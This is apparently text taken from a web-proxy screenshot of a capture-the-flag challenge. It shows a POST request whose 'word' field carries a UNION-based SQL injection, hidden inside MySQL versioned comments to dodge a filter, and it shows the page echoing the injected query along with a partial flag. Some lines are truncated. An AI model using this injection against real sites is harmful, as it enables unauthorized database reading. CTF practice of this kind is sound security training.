 Raw Params Headers Hex
POST / HTTP/1.1
Host: 114.55.36.69:8030
Content-Length: 79
Cache-Control: max-age=0
Origin: http://114.55.36.69:8030
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8030/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
word=%'and 1=2 /*!50001union*/ /*!50001select*/ 1,2,flag from
admin%23&number=5
Raw Headers Hex HTML Render
}
else if(isNaN(x))
{
alert("请输入数字。");
document.getElementById("number").value = '';
}
}
</script>
</form>
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000" >
<!--SELECT * FROM news WHERE detail LIKE '%%'and 1=2 /*!50001union*/ /*!50001s
1,2,flag from admin#<br><br><table valign=top><tr><td width=30px vAlign=top
vAlign=top>flag{ </td></tr></table><HR sty
</label>
</form>
</div>
<div class="container">
<hr>